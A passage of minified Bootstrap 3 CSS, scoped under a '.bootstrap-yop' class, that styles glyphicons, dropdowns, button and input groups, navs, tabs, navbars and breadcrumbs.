.glyphicon-import:before{content:"\e169"}.bootstrap-yop .glyphicon-export:before{content:"\e170"}.bootstrap-yop .glyphicon-send:before{content:"\e171"}.bootstrap-yop .glyphicon-floppy-disk:before{content:"\e172"}.bootstrap-yop .glyphicon-floppy-saved:before{content:"\e173"}.bootstrap-yop .glyphicon-floppy-remove:before{content:"\e174"}.bootstrap-yop .glyphicon-floppy-save:before{content:"\e175"}.bootstrap-yop .glyphicon-floppy-open:before{content:"\e176"}.bootstrap-yop .glyphicon-credit-card:before{content:"\e177"}.bootstrap-yop .glyphicon-transfer:before{content:"\e178"}.bootstrap-yop .glyphicon-cutlery:before{content:"\e179"}.bootstrap-yop .glyphicon-header:before{content:"\e180"}.bootstrap-yop .glyphicon-compressed:before{content:"\e181"}.bootstrap-yop .glyphicon-earphone:before{content:"\e182"}.bootstrap-yop .glyphicon-phone-alt:before{content:"\e183"}.bootstrap-yop .glyphicon-tower:before{content:"\e184"}.bootstrap-yop .glyphicon-stats:before{content:"\e185"}.bootstrap-yop .glyphicon-sd-video:before{content:"\e186"}.bootstrap-yop .glyphicon-hd-video:before{content:"\e187"}.bootstrap-yop .glyphicon-subtitles:before{content:"\e188"}.bootstrap-yop .glyphicon-sound-stereo:before{content:"\e189"}.bootstrap-yop .glyphicon-sound-dolby:before{content:"\e190"}.bootstrap-yop .glyphicon-sound-5-1:before{content:"\e191"}.bootstrap-yop .glyphicon-sound-6-1:before{content:"\e192"}.bootstrap-yop .glyphicon-sound-7-1:before{content:"\e193"}.bootstrap-yop .glyphicon-copyright-mark:before{content:"\e194"}.bootstrap-yop .glyphicon-registration-mark:before{content:"\e195"}.bootstrap-yop .glyphicon-cloud-download:before{content:"\e197"}.bootstrap-yop .glyphicon-cloud-upload:before{content:"\e198"}.bootstrap-yop .glyphicon-tree-conifer:before{content:"\e199"}.bootstrap-yop .glyphicon-tree-deciduous:before{content:"\e200"}.bootstrap-yop .caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid;border-right:4px solid transparent;border-left:4px solid transparent}.bootstrap-yop .dropdown{position:relative}.bootstrap-yop .dropdown-toggle:focus{outline:0}.bootstrap-yop .dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;padding:5px 0;margin:2px 0 0;font-size:14px;list-style:none;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175);background-clip:padding-box}.bootstrap-yop .dropdown-menu.pull-right{right:0;left:auto}.bootstrap-yop .dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.bootstrap-yop .dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.428571429;color:#333;white-space:nowrap}.bootstrap-yop .dropdown-menu>li>a:focus,.bootstrap-yop .dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.bootstrap-yop .dropdown-menu>.active>a,.bootstrap-yop .dropdown-menu>.active>a:focus,.bootstrap-yop .dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#428bca;outline:0}.bootstrap-yop .dropdown-menu>.disabled>a,.bootstrap-yop .dropdown-menu>.disabled>a:focus,.bootstrap-yop .dropdown-menu>.disabled>a:hover{color:#999}.bootstrap-yop .dropdown-menu>.disabled>a:focus,.bootstrap-yop .dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none}.bootstrap-yop .open>.dropdown-menu{display:block}.bootstrap-yop .open>a{outline:0}.bootstrap-yop .dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.428571429;color:#999}.bootstrap-yop .dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.bootstrap-yop .pull-right>.dropdown-menu{right:0;left:auto}.bootstrap-yop .dropup .caret,.bootstrap-yop .navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px solid;content:""}.bootstrap-yop .dropup .dropdown-menu,.bootstrap-yop .navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}@media (min-width:768px){.bootstrap-yop .navbar-right .dropdown-menu{right:0;left:auto}}.bootstrap-yop .btn-group,.bootstrap-yop .btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.bootstrap-yop .btn-group-vertical>.btn,.bootstrap-yop .btn-group>.btn{position:relative;float:left}.bootstrap-yop .btn-group-vertical>.btn.active,.bootstrap-yop .btn-group-vertical>.btn:active,.bootstrap-yop .btn-group-vertical>.btn:focus,.bootstrap-yop .btn-group-vertical>.btn:hover,.bootstrap-yop .btn-group>.btn.active,.bootstrap-yop .btn-group>.btn:active,.bootstrap-yop .btn-group>.btn:focus,.bootstrap-yop .btn-group>.btn:hover{z-index:2}.bootstrap-yop .btn-group-vertical>.btn:focus,.bootstrap-yop .btn-group>.btn:focus{outline:0}.bootstrap-yop .btn-group .btn+.btn,.bootstrap-yop .btn-group .btn+.btn-group,.bootstrap-yop .btn-group .btn-group+.btn,.bootstrap-yop .btn-group .btn-group+.btn-group{margin-left:-1px}.bootstrap-yop .btn-toolbar:after,.bootstrap-yop .btn-toolbar:before{display:table;content:" "}.bootstrap-yop .btn-toolbar:after{clear:both}.bootstrap-yop .btn-toolbar:after,.bootstrap-yop .btn-toolbar:before{display:table;content:" "}.bootstrap-yop .btn-toolbar:after{clear:both}.bootstrap-yop .btn-toolbar .btn-group{float:left}.bootstrap-yop .btn-toolbar>.btn+.btn,.bootstrap-yop .btn-toolbar>.btn+.btn-group,.bootstrap-yop .btn-toolbar>.btn-group+.btn,.bootstrap-yop .btn-toolbar>.btn-group+.btn-group{margin-left:5px}.bootstrap-yop .btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.bootstrap-yop .btn-group>.btn:first-child{margin-left:0}.bootstrap-yop .btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.bootstrap-yop .btn-group>.btn:last-child:not(:first-child),.bootstrap-yop .btn-group>.dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.bootstrap-yop .btn-group>.btn-group{float:left}.bootstrap-yop .btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.bootstrap-yop .btn-group>.btn-group:first-child>.btn:last-child,.bootstrap-yop .btn-group>.btn-group:first-child>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.bootstrap-yop .btn-group>.btn-group:last-child>.btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.bootstrap-yop .btn-group .dropdown-toggle:active,.bootstrap-yop .btn-group.open .dropdown-toggle{outline:0}.bootstrap-yop .btn-group-xs>.btn{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.bootstrap-yop .btn-group-sm>.btn{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.bootstrap-yop .btn-group-lg>.btn{padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}.bootstrap-yop .btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.bootstrap-yop .btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.bootstrap-yop .btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.bootstrap-yop .btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.bootstrap-yop .btn .caret{margin-left:0}.bootstrap-yop .btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.bootstrap-yop .dropup .btn-lg .caret{border-width:0 5px 5px}.bootstrap-yop .btn-group-vertical>.btn,.bootstrap-yop .btn-group-vertical>.btn-group,.bootstrap-yop .btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.bootstrap-yop .btn-group-vertical>.btn-group:after,.bootstrap-yop .btn-group-vertical>.btn-group:before{display:table;content:" "}.bootstrap-yop .btn-group-vertical>.btn-group:after{clear:both}.bootstrap-yop .btn-group-vertical>.btn-group:after,.bootstrap-yop .btn-group-vertical>.btn-group:before{display:table;content:" "}.bootstrap-yop .btn-group-vertical>.btn-group:after{clear:both}.bootstrap-yop .btn-group-vertical>.btn-group>.btn{float:none}.bootstrap-yop .btn-group-vertical>.btn+.btn,.bootstrap-yop .btn-group-vertical>.btn+.btn-group,.bootstrap-yop .btn-group-vertical>.btn-group+.btn,.bootstrap-yop .btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.bootstrap-yop .btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.bootstrap-yop .btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.bootstrap-yop .btn-group-vertical>.btn:last-child:not(:first-child){border-top-right-radius:0;border-bottom-left-radius:4px;border-top-left-radius:0}.bootstrap-yop .btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.bootstrap-yop .btn-group-vertical>.btn-group:first-child>.btn:last-child,.bootstrap-yop .btn-group-vertical>.btn-group:first-child>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.bootstrap-yop .btn-group-vertical>.btn-group:last-child>.btn:first-child{border-top-right-radius:0;border-top-left-radius:0}.bootstrap-yop .btn-group-justified{display:table;width:100%;border-collapse:separate;table-layout:fixed}.bootstrap-yop .btn-group-justified>.btn,.bootstrap-yop .btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.bootstrap-yop .btn-group-justified>.btn-group .btn{width:100%}.bootstrap-yop [data-toggle=buttons]>.btn>input[type=checkbox],.bootstrap-yop [data-toggle=buttons]>.btn>input[type=radio]{display:none}.bootstrap-yop .input-group{position:relative;display:table;border-collapse:separate}.bootstrap-yop .input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.bootstrap-yop .input-group .form-control{width:100%;margin-bottom:0}.bootstrap-yop .input-group-lg>.form-control,.bootstrap-yop .input-group-lg>.input-group-addon,.bootstrap-yop .input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}.bootstrap-yop select.input-group-lg>.form-control,.bootstrap-yop select.input-group-lg>.input-group-addon,.bootstrap-yop select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}.bootstrap-yop textarea.input-group-lg>.form-control,.bootstrap-yop textarea.input-group-lg>.input-group-addon,.bootstrap-yop textarea.input-group-lg>.input-group-btn>.btn{height:auto}.bootstrap-yop .input-group-sm>.form-control,.bootstrap-yop .input-group-sm>.input-group-addon,.bootstrap-yop .input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.bootstrap-yop select.input-group-sm>.form-control,.bootstrap-yop select.input-group-sm>.input-group-addon,.bootstrap-yop select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}.bootstrap-yop textarea.input-group-sm>.form-control,.bootstrap-yop textarea.input-group-sm>.input-group-addon,.bootstrap-yop textarea.input-group-sm>.input-group-btn>.btn{height:auto}.bootstrap-yop .input-group .form-control,.bootstrap-yop .input-group-addon,.bootstrap-yop .input-group-btn{display:table-cell}.bootstrap-yop .input-group .form-control:not(:first-child):not(:last-child),.bootstrap-yop .input-group-addon:not(:first-child):not(:last-child),.bootstrap-yop .input-group-btn:not(:first-child):not(:last-child){border-radius:0}.bootstrap-yop .input-group-addon,.bootstrap-yop .input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.bootstrap-yop .input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.bootstrap-yop .input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.bootstrap-yop .input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.bootstrap-yop .input-group-addon input[type=checkbox],.bootstrap-yop .input-group-addon input[type=radio]{margin-top:0}.bootstrap-yop .input-group .form-control:first-child,.bootstrap-yop .input-group-addon:first-child,.bootstrap-yop .input-group-btn:first-child>.btn,.bootstrap-yop .input-group-btn:first-child>.dropdown-toggle,.bootstrap-yop .input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.bootstrap-yop .input-group-addon:first-child{border-right:0}.bootstrap-yop .input-group .form-control:last-child,.bootstrap-yop .input-group-addon:last-child,.bootstrap-yop .input-group-btn:first-child>.btn:not(:first-child),.bootstrap-yop .input-group-btn:last-child>.btn,.bootstrap-yop .input-group-btn:last-child>.dropdown-toggle{border-bottom-left-radius:0;border-top-left-radius:0}.bootstrap-yop .input-group-addon:last-child{border-left:0}.bootstrap-yop .input-group-btn{position:relative;white-space:nowrap}.bootstrap-yop .input-group-btn:first-child>.btn{margin-right:-1px}.bootstrap-yop .input-group-btn:last-child>.btn{margin-left:-1px}.bootstrap-yop .input-group-btn>.btn{position:relative}.bootstrap-yop .input-group-btn>.btn+.btn{margin-left:-4px}.bootstrap-yop .input-group-btn>.btn:active,.bootstrap-yop .input-group-btn>.btn:hover{z-index:2}.bootstrap-yop .nav{padding-left:0;margin-bottom:0;list-style:none}.bootstrap-yop .nav:after,.bootstrap-yop .nav:before{display:table;content:" "}.bootstrap-yop .nav:after{clear:both}.bootstrap-yop .nav:after,.bootstrap-yop .nav:before{display:table;content:" "}.bootstrap-yop .nav:after{clear:both}.bootstrap-yop .nav>li{position:relative;display:block}.bootstrap-yop .nav>li>a{position:relative;display:block;padding:10px 15px}.bootstrap-yop .nav>li>a:focus,.bootstrap-yop .nav>li>a:hover{text-decoration:none;background-color:#eee}.bootstrap-yop .nav>li.disabled>a{color:#999}.bootstrap-yop .nav>li.disabled>a:focus,.bootstrap-yop .nav>li.disabled>a:hover{color:#999;text-decoration:none;cursor:not-allowed;background-color:transparent}.bootstrap-yop .nav .open>a,.bootstrap-yop .nav .open>a:focus,.bootstrap-yop .nav .open>a:hover{background-color:#eee;border-color:#428bca}.bootstrap-yop .nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.bootstrap-yop .nav>li>a>img{max-width:none}.bootstrap-yop .nav-tabs{border-bottom:1px solid #ddd}.bootstrap-yop .nav-tabs>li{float:left;margin-bottom:-1px}.bootstrap-yop .nav-tabs>li>a{margin-right:2px;line-height:1.428571429;border:1px solid transparent;border-radius:4px 4px 0 0}.bootstrap-yop .nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.bootstrap-yop .nav-tabs>li.active>a,.bootstrap-yop .nav-tabs>li.active>a:focus,.bootstrap-yop .nav-tabs>li.active>a:hover{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.bootstrap-yop .nav-tabs.nav-justified{width:100%;border-bottom:0}.bootstrap-yop .nav-tabs.nav-justified>li{float:none}.bootstrap-yop .nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.bootstrap-yop .nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.bootstrap-yop .nav-tabs.nav-justified>li{display:table-cell;width:1%}.bootstrap-yop .nav-tabs.nav-justified>li>a{margin-bottom:0}}.bootstrap-yop .nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.bootstrap-yop .nav-tabs.nav-justified>.active>a,.bootstrap-yop .nav-tabs.nav-justified>.active>a:focus,.bootstrap-yop .nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.bootstrap-yop .nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.bootstrap-yop .nav-tabs.nav-justified>.active>a,.bootstrap-yop .nav-tabs.nav-justified>.active>a:focus,.bootstrap-yop .nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.bootstrap-yop .nav-pills>li{float:left}.bootstrap-yop .nav-pills>li>a{border-radius:4px}.bootstrap-yop .nav-pills>li+li{margin-left:2px}.bootstrap-yop .nav-pills>li.active>a,.bootstrap-yop .nav-pills>li.active>a:focus,.bootstrap-yop .nav-pills>li.active>a:hover{color:#fff;background-color:#428bca}.bootstrap-yop .nav-stacked>li{float:none}.bootstrap-yop .nav-stacked>li+li{margin-top:2px;margin-left:0}.bootstrap-yop .nav-justified{width:100%}.bootstrap-yop .nav-justified>li{float:none}.bootstrap-yop .nav-justified>li>a{margin-bottom:5px;text-align:center}.bootstrap-yop .nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.bootstrap-yop .nav-justified>li{display:table-cell;width:1%}.bootstrap-yop .nav-justified>li>a{margin-bottom:0}}.bootstrap-yop .nav-tabs-justified{border-bottom:0}.bootstrap-yop .nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.bootstrap-yop .nav-tabs-justified>.active>a,.bootstrap-yop .nav-tabs-justified>.active>a:focus,.bootstrap-yop .nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.bootstrap-yop .nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.bootstrap-yop .nav-tabs-justified>.active>a,.bootstrap-yop .nav-tabs-justified>.active>a:focus,.bootstrap-yop .nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}}.bootstrap-yop .tab-content>.tab-pane{display:none}.bootstrap-yop .tab-content>.active{display:block}.bootstrap-yop .nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.bootstrap-yop .navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}.bootstrap-yop .navbar:after,.bootstrap-yop .navbar:before{display:table;content:" "}.bootstrap-yop .navbar:after{clear:both}.bootstrap-yop .navbar:after,.bootstrap-yop .navbar:before{display:table;content:" "}.bootstrap-yop .navbar:after{clear:both}@media (min-width:768px){.bootstrap-yop .navbar{border-radius:4px}}.bootstrap-yop .navbar-header:after,.bootstrap-yop .navbar-header:before{display:table;content:" "}.bootstrap-yop .navbar-header:after{clear:both}.bootstrap-yop .navbar-header:after,.bootstrap-yop .navbar-header:before{display:table;content:" "}.bootstrap-yop .navbar-header:after{clear:both}@media (min-width:768px){.bootstrap-yop .navbar-header{float:left}}.bootstrap-yop .navbar-collapse{max-height:340px;padding-right:15px;padding-left:15px;overflow-x:visible;border-top:1px solid transparent;box-shadow:inset 0 1px 0 rgba(255,255,255,.1);-webkit-overflow-scrolling:touch}.bootstrap-yop .navbar-collapse:after,.bootstrap-yop .navbar-collapse:before{display:table;content:" "}.bootstrap-yop .navbar-collapse:after{clear:both}.bootstrap-yop .navbar-collapse:after,.bootstrap-yop .navbar-collapse:before{display:table;content:" "}.bootstrap-yop .navbar-collapse:after{clear:both}.bootstrap-yop .navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.bootstrap-yop .navbar-collapse{width:auto;border-top:0;box-shadow:none}.bootstrap-yop .navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.bootstrap-yop .navbar-collapse.in{overflow-y:visible}.bootstrap-yop .navbar-fixed-bottom .navbar-collapse,.bootstrap-yop .navbar-fixed-top .navbar-collapse,.bootstrap-yop .navbar-static-top .navbar-collapse{padding-right:0;padding-left:0}}.bootstrap-yop .container>.navbar-collapse,.bootstrap-yop .container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.bootstrap-yop .container>.navbar-collapse,.bootstrap-yop .container>.navbar-header{margin-right:0;margin-left:0}}.bootstrap-yop .navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.bootstrap-yop .navbar-static-top{border-radius:0}}.bootstrap-yop .navbar-fixed-bottom,.bootstrap-yop .navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}@media (min-width:768px){.bootstrap-yop .navbar-fixed-bottom,.bootstrap-yop .navbar-fixed-top{border-radius:0}}.bootstrap-yop .navbar-fixed-top{top:0;border-width:0 0 1px}.bootstrap-yop .navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.bootstrap-yop .navbar-brand{float:left;padding:15px;font-size:18px;line-height:20px}.bootstrap-yop .navbar-brand:focus,.bootstrap-yop .navbar-brand:hover{text-decoration:none}@media (min-width:768px){.bootstrap-yop .navbar>.container .navbar-brand{margin-left:-15px}}.bootstrap-yop .navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.bootstrap-yop .navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.bootstrap-yop .navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.bootstrap-yop .navbar-toggle{display:none}}.bootstrap-yop .navbar-nav{margin:7.5px -15px}.bootstrap-yop .navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.bootstrap-yop .navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;box-shadow:none}.bootstrap-yop .navbar-nav .open .dropdown-menu .dropdown-header,.bootstrap-yop .navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.bootstrap-yop .navbar-nav .open .dropdown-menu>li>a{line-height:20px}.bootstrap-yop .navbar-nav .open .dropdown-menu>li>a:focus,.bootstrap-yop .navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.bootstrap-yop .navbar-nav{float:left;margin:0}.bootstrap-yop .navbar-nav>li{float:left}.bootstrap-yop .navbar-nav>li>a{padding-top:15px;padding-bottom:15px}.bootstrap-yop .navbar-nav.navbar-right:last-child{margin-right:-15px}}@media (min-width:768px){.bootstrap-yop .navbar-left{float:left!important}.bootstrap-yop .navbar-right{float:right!important}}.bootstrap-yop .navbar-form{padding:10px 15px;margin-top:8px;margin-right:-15px;margin-bottom:8px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}@media (min-width:768px){.bootstrap-yop .navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.bootstrap-yop .navbar-form .form-control{display:inline-block}.bootstrap-yop .navbar-form select.form-control{width:auto}.bootstrap-yop .navbar-form .checkbox,.bootstrap-yop .navbar-form .radio{display:inline-block;padding-left:0;margin-top:0;margin-bottom:0}.bootstrap-yop .navbar-form .checkbox input[type=checkbox],.bootstrap-yop .navbar-form .radio input[type=radio]{float:none;margin-left:0}}@media (max-width:767px){.bootstrap-yop .navbar-form .form-group{margin-bottom:5px}}@media (min-width:768px){.bootstrap-yop .navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}.bootstrap-yop .navbar-form.navbar-right:last-child{margin-right:-15px}}.bootstrap-yop .navbar-nav>li>.dropdown-menu{margin-top:0;border-top-right-radius:0;border-top-left-radius:0}.bootstrap-yop .navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{border-bottom-right-radius:0;border-bottom-left-radius:0}.bootstrap-yop .navbar-nav.pull-right>li>.dropdown-menu,.bootstrap-yop .navbar-nav>li>.dropdown-menu.pull-right{right:0;left:auto}.bootstrap-yop .navbar-btn{margin-top:8px;margin-bottom:8px}.bootstrap-yop .navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.bootstrap-yop .navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.bootstrap-yop .navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.bootstrap-yop .navbar-text{float:left;margin-right:15px;margin-left:15px}.bootstrap-yop .navbar-text.navbar-right:last-child{margin-right:0}}.bootstrap-yop .navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.bootstrap-yop .navbar-default .navbar-brand{color:#777}.bootstrap-yop .navbar-default .navbar-brand:focus,.bootstrap-yop .navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.bootstrap-yop .navbar-default .navbar-text{color:#777}.bootstrap-yop .navbar-default .navbar-nav>li>a{color:#777}.bootstrap-yop .navbar-default .navbar-nav>li>a:focus,.bootstrap-yop .navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.bootstrap-yop .navbar-default .navbar-nav>.active>a,.bootstrap-yop .navbar-default .navbar-nav>.active>a:focus,.bootstrap-yop .navbar-default .navbar-nav>.active>a:hover{color:#555;background-color:#e7e7e7}.bootstrap-yop .navbar-default .navbar-nav>.disabled>a,.bootstrap-yop .navbar-default .navbar-nav>.disabled>a:focus,.bootstrap-yop .navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.bootstrap-yop .navbar-default .navbar-toggle{border-color:#ddd}.bootstrap-yop .navbar-default .navbar-toggle:focus,.bootstrap-yop .navbar-default .navbar-toggle:hover{background-color:#ddd}.bootstrap-yop .navbar-default .navbar-toggle .icon-bar{background-color:#ccc}.bootstrap-yop .navbar-default .navbar-collapse,.bootstrap-yop .navbar-default .navbar-form{border-color:#e7e7e7}.bootstrap-yop .navbar-default .navbar-nav>.open>a,.bootstrap-yop .navbar-default .navbar-nav>.open>a:focus,.bootstrap-yop .navbar-default .navbar-nav>.open>a:hover{color:#555;background-color:#e7e7e7}@media (max-width:767px){.bootstrap-yop .navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.bootstrap-yop .navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.bootstrap-yop .navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.bootstrap-yop .navbar-default .navbar-nav .open .dropdown-menu>.active>a,.bootstrap-yop .navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.bootstrap-yop .navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#555;background-color:#e7e7e7}.bootstrap-yop .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.bootstrap-yop .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.bootstrap-yop .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.bootstrap-yop .navbar-default .navbar-link{color:#777}.bootstrap-yop .navbar-default .navbar-link:hover{color:#333}.bootstrap-yop .navbar-inverse{background-color:#222;border-color:#080808}.bootstrap-yop .navbar-inverse .navbar-brand{color:#999}.bootstrap-yop .navbar-inverse .navbar-brand:focus,.bootstrap-yop .navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.bootstrap-yop .navbar-inverse .navbar-text{color:#999}.bootstrap-yop .navbar-inverse .navbar-nav>li>a{color:#999}.bootstrap-yop .navbar-inverse .navbar-nav>li>a:focus,.bootstrap-yop .navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.bootstrap-yop .navbar-inverse .navbar-nav>.active>a,.bootstrap-yop .navbar-inverse .navbar-nav>.active>a:focus,.bootstrap-yop .navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#080808}.bootstrap-yop .navbar-inverse .navbar-nav>.disabled>a,.bootstrap-yop .navbar-inverse .navbar-nav>.disabled>a:focus,.bootstrap-yop .navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.bootstrap-yop .navbar-inverse .navbar-toggle{border-color:#333}.bootstrap-yop .navbar-inverse .navbar-toggle:focus,.bootstrap-yop .navbar-inverse .navbar-toggle:hover{background-color:#333}.bootstrap-yop .navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.bootstrap-yop .navbar-inverse .navbar-collapse,.bootstrap-yop .navbar-inverse .navbar-form{border-color:#101010}.bootstrap-yop .navbar-inverse .navbar-nav>.open>a,.bootstrap-yop .navbar-inverse .navbar-nav>.open>a:focus,.bootstrap-yop .navbar-inverse .navbar-nav>.open>a:hover{color:#fff;background-color:#080808}@media (max-width:767px){.bootstrap-yop .navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.bootstrap-yop .navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.bootstrap-yop .navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#999}.bootstrap-yop .navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.bootstrap-yop .navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.bootstrap-yop .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.bootstrap-yop .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.bootstrap-yop .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#080808}.bootstrap-yop .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.bootstrap-yop .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.bootstrap-yop .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}.bootstrap-yop .navbar-inverse .navbar-link{color:#999}.bootstrap-yop .navbar-inverse .navbar-link:hover{color:#fff}.bootstrap-yop .breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.bootstrap-yop .breadcrumb>li{display:inline-block}.bootstrap-yop .breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.bootstrap-yop .breadcrumb>.active{color:#999}.bootstrap-yop .pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.bootstrap-yop 